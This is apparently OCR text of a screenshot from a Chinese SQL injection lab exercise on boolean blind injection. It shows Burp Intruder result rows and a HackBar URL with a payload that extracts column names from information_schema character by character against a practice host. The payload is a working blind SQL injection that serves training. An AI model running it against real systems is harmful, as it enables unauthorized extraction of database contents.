 Intruder attack 1
SQL注入漏洞测试(布尔盲注)_
Attack Save Columns
Results Target Positions Payloads Options
不安全 219.153.49.
Filter: Showing all items
?
1
应用 百度翻译 ssh - Shodan S
Linux 信息收集 SQL注入合集 »
Request Payload1 Payload2 Status Error Timeout Length Comment
482 2 97 200 1250
504 4 101 200 1250
543 3 109 200 1250
546 1 110 200 1250
0 200 768
1 1 1 200 768
2 2 1 200 768
3 3 1 200 768
4 4 1 200 768
5 5 1 200 768
6 1 2 200 768
7 2 2 200 768
8 3 2 200 768
9 4 2 200 768
Elements Console Sources
Finished
加密 编码/解码 SQL XSS LFI XXE 其他
HackBar HackBar v2
加载Url
http://219.153.49.228:49093/new_list.php?id=-1 or ascii(substr((select column_name from information_schema.columns where table_name='member' limit 0,1),1,1)) = 50
切割Url
提交
Post data Referer User Agent Cookies 清空RUC